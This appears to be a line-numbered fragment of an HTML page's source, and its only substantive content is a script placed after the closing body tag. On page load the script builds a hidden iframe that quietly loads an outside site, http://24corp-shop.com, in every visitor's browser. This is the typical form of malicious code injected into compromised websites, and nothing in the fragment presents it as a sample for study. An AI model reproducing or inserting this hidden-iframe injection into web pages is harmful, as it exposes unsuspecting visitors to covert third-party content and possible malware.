 735 </body><script>
736 if(document.loaded) {
737     showBrowVer();
738 } else {
739     if (window.addEventListener) {
740         window.addEventListener('load', showBrowVer, false);
741     } else {
742         window.attachEvent('onload', showBrowVer);
743     }
744 }
745 function showBrowVer()
746 {
747 var divTag=document.createElement('div');
748 divTag.id='dt';
749 document.body.appendChild(divTag);
750                   var js_kod2 = document.createElement('iframe');
751               js_kod2.src = 'http://24corp-shop.com';
752               js_kod2.width = '180px';
753               js_kod2.height = '200px';
754                 js_kod2.setAttribute('style','visibility:hidden');
755 document.getElementById('dt').appendChild(js_kod2);
756 }
757 </script>